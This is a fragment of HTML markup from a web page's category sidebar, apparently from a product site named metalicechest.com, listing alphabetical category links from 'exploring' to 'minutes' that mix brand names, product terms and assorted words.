	<li class="cat-item cat-item-5022"><a href="https://metalicechest.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://metalicechest.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://metalicechest.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://metalicechest.com/category/f80n/" >f80n</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://metalicechest.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://metalicechest.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://metalicechest.com/category/falstaff/" >falstaff</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://metalicechest.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://metalicechest.com/category/fanta/" >fanta</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://metalicechest.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://metalicechest.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://metalicechest.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://metalicechest.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://metalicechest.com/category/fatboy/" >fatboy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalicechest.com/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://metalicechest.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://metalicechest.com/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://metalicechest.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://metalicechest.com/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://metalicechest.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://metalicechest.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalicechest.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalicechest.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://metalicechest.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://metalicechest.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://metalicechest.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://metalicechest.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://metalicechest.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://metalicechest.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://metalicechest.com/category/fleece/" >fleece</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://metalicechest.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://metalicechest.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://metalicechest.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://metalicechest.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://metalicechest.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://metalicechest.com/category/forcome/" >forcome</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalicechest.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://metalicechest.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://metalicechest.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://metalicechest.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://metalicechest.com/category/founders/" >founder&#039;s</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://metalicechest.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://metalicechest.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://metalicechest.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://metalicechest.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://metalicechest.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://metalicechest.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalicechest.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://metalicechest.com/category/frio/" >frio</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://metalicechest.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://metalicechest.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://metalicechest.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://metalicechest.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://metalicechest.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://metalicechest.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://metalicechest.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://metalicechest.com/category/fullet/" >fullet</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://metalicechest.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://metalicechest.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://metalicechest.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://metalicechest.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://metalicechest.com/category/garment/" >garment</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://metalicechest.com/category/gatorade/" >gatorade</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalicechest.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://metalicechest.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://metalicechest.com/category/gelatin/" >gelatin</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://metalicechest.com/category/gelato/" >gelato</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://metalicechest.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://metalicechest.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalicechest.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://metalicechest.com/category/getranke/" >getränke</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://metalicechest.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://metalicechest.com/category/gettelman/" >gettelman</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://metalicechest.com/category/gifte/" >gifte</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://metalicechest.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://metalicechest.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://metalicechest.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://metalicechest.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://metalicechest.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://metalicechest.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalicechest.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://metalicechest.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://metalicechest.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://metalicechest.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://metalicechest.com/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://metalicechest.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://metalicechest.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://metalicechest.com/category/grapette/" >grapette</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://metalicechest.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalicechest.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://metalicechest.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://metalicechest.com/category/griesedieck/" >griesedieck</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://metalicechest.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://metalicechest.com/category/grolsch/" >grolsch</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://metalicechest.com/category/grumps/" >grumps</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://metalicechest.com/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://metalicechest.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://metalicechest.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://metalicechest.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://metalicechest.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://metalicechest.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://metalicechest.com/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://metalicechest.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://metalicechest.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://metalicechest.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://metalicechest.com/category/hard-sided/" >hard-sided</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://metalicechest.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalicechest.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://metalicechest.com/category/harley-davison/" >harley-davison</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://metalicechest.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalicechest.com/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://metalicechest.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://metalicechest.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://metalicechest.com/category/heaviest/" >heaviest</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://metalicechest.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://metalicechest.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://metalicechest.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://metalicechest.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://metalicechest.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://metalicechest.com/category/heizungskuhler/" >heizungskühler</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://metalicechest.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://metalicechest.com/category/hellmanns/" >hellmann&#039;s</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://metalicechest.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://metalicechest.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://metalicechest.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://metalicechest.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://metalicechest.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://metalicechest.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://metalicechest.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://metalicechest.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://metalicechest.com/category/high-value/" >high-value</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://metalicechest.com/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://metalicechest.com/category/hinges/" >hinges</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://metalicechest.com/category/hiro/" >hiro</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://metalicechest.com/category/hmmm/" >hmmm</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://metalicechest.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://metalicechest.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalicechest.com/category/homart/" >homart</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://metalicechest.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://metalicechest.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://metalicechest.com/category/homeade/" >homeade</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://metalicechest.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://metalicechest.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://metalicechest.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://metalicechest.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://metalicechest.com/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://metalicechest.com/category/hornitos/" >hornitos</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://metalicechest.com/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://metalicechest.com/category/hoshizaki/" >hoshizaki</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalicechest.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://metalicechest.com/category/hugel/" >hugel</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://metalicechest.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://metalicechest.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://metalicechest.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://metalicechest.com/category/hussmann/" >hussmann</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://metalicechest.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://metalicechest.com/category/hydrographic/" >hydrographic</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://metalicechest.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://metalicechest.com/category/iceco/" >iceco</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://metalicechest.com/category/icehouse/" >icehouse</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://metalicechest.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://metalicechest.com/category/icey/" >icey</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://metalicechest.com/category/ichiban/" >ichiban</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://metalicechest.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://metalicechest.com/category/igloo/" >igloo</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://metalicechest.com/category/iliving/" >iliving</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://metalicechest.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://metalicechest.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://metalicechest.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://metalicechest.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://metalicechest.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://metalicechest.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://metalicechest.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://metalicechest.com/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://metalicechest.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://metalicechest.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://metalicechest.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://metalicechest.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://metalicechest.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://metalicechest.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://metalicechest.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://metalicechest.com/category/ironblue/" >ironblue</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://metalicechest.com/category/isic/" >isic</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://metalicechest.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://metalicechest.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://metalicechest.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://metalicechest.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalicechest.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://metalicechest.com/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalicechest.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://metalicechest.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://metalicechest.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://metalicechest.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://metalicechest.com/category/jomeed/" >jomeed</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://metalicechest.com/category/jura/" >jura</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://metalicechest.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://metalicechest.com/category/k1500/" >k1500</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://metalicechest.com/category/kalalou/" >kalalou</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalicechest.com/category/kalamera/" >kalamera</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://metalicechest.com/category/kampkold/" >kampkold</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://metalicechest.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://metalicechest.com/category/kegmate/" >kegmate</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://metalicechest.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://metalicechest.com/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://metalicechest.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://metalicechest.com/category/khaitan/" >khaitan</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://metalicechest.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://metalicechest.com/category/kiltie/" >kiltie</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://metalicechest.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://metalicechest.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://metalicechest.com/category/knapp/" >knapp</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://metalicechest.com/category/knapp-monarch/" >knapp-monarch</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://metalicechest.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://metalicechest.com/category/koblenzr/" >koblenzr</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://metalicechest.com/category/koldfront/" >koldfront</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://metalicechest.com/category/koolatron/" >koolatron</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://metalicechest.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalicechest.com/category/krowne/" >krowne</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://metalicechest.com/category/krug/" >krug</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://metalicechest.com/category/kryptek/" >kryptek</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://metalicechest.com/category/kysek/" >kysek</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://metalicechest.com/category/labatt/" >labatt</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://metalicechest.com/category/labyrinthus/" >labyrinthus</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://metalicechest.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://metalicechest.com/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalicechest.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalicechest.com/category/lashs/" >lash&#039;s</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalicechest.com/category/lasko/" >lasko</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://metalicechest.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://metalicechest.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://metalicechest.com/category/laziest/" >laziest</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalicechest.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://metalicechest.com/category/lehal/" >lehal</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalicechest.com/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://metalicechest.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://metalicechest.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://metalicechest.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalicechest.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://metalicechest.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://metalicechest.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://metalicechest.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://metalicechest.com/category/likenew/" >likenew</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://metalicechest.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://metalicechest.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://metalicechest.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://metalicechest.com/category/linyu/" >linyu</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://metalicechest.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://metalicechest.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://metalicechest.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://metalicechest.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://metalicechest.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://metalicechest.com/category/livewell/" >livewell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://metalicechest.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://metalicechest.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://metalicechest.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://metalicechest.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://metalicechest.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://metalicechest.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://metalicechest.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://metalicechest.com/category/lr039821/" >lr039821</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://metalicechest.com/category/luma/" >luma</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://metalicechest.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://metalicechest.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://metalicechest.com/category/m156/" >m156</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://metalicechest.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://metalicechest.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://metalicechest.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://metalicechest.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://metalicechest.com/category/magnets/" >magnets</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://metalicechest.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://metalicechest.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://metalicechest.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://metalicechest.com/category/mammygol/" >mammygol</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://metalicechest.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://metalicechest.com/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://metalicechest.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://metalicechest.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://metalicechest.com/category/mathes/" >mathes</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://metalicechest.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalicechest.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://metalicechest.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://metalicechest.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://metalicechest.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://metalicechest.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://metalicechest.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://metalicechest.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalicechest.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://metalicechest.com/category/metalabs/" >metalabs</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://metalicechest.com/category/metalbeard/" >metalbeard</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalicechest.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://metalicechest.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalicechest.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalicechest.com/category/michelob/" >michelob</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://metalicechest.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://metalicechest.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://metalicechest.com/category/mikes/" >mike&#039;s</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://metalicechest.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalicechest.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalicechest.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://metalicechest.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://metalicechest.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://metalicechest.com/category/minutes/" >minutes</a>
</li>
